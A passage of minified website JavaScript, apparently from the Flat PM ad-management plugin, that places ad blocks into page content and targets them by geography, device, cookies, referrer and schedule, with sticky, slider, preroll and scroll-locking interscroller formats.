a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return 